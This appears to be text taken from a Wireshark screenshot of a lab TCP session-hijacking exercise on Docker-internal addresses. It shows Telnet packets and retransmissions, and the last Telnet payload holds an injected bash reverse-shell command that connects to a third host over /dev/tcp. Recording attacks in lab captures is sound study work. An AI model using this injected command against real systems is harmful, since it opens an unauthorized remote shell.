 65 2022-04-12 12:49:22.6464… 172.17.0.2 172.17.0.3 TELNET 106 Telnet Data ...
66 2022-04-12 12:49:22.6466… 172.17.0.3 172.17.0.2 TELNET 68 Telnet Data ...
72 2022-04-12 12:49:22.8662… 172.17.0.3 172.17.0.2 TELNET 143 Telnet Data ...
73 2022-04-12 12:49:23.0736… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51768 [PSH, ACK] Seq=3083865505 Ack=1356347652 Win=29056 Len=79 TSv…
74 2022-04-12 12:49:23.5171… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51768 [PSH, ACK] Seq=3083865505 Ack=1356347652 Win=29056 Len=79 TSv…
75 2022-04-12 12:49:24.3621… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51768 [PSH, ACK] Seq=3083865505 Ack=1356347652 Win=29056 Len=79 TSv…
76 2022-04-12 12:49:26.0085… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51768 [PSH, ACK] Seq=3083865505 Ack=1356347652 Win=29056 Len=79 TSv…
103 2022-04-12 12:49:29.3064… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51768 [PSH, ACK] Seq=3083865505 Ack=1356347652 Win=29056 Len=79 TSv…
Destination: 172.17.0.3
Transmission Control Protocol, Src Port: 51768, Dst Port: 23, Seq: 1356347600, Ack: 3083865505, Len: 52
Source Port: 51768
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 52]
Sequence number: 1356347600
[Next sequence number: 1356347652]
Acknowledgment number: 3083865505
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0xcbdb [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (52 bytes)
Telnet
Data: \r/bin/bash -i > /dev/tcp/172.17.0.1/11803 0<&1 2>&1\r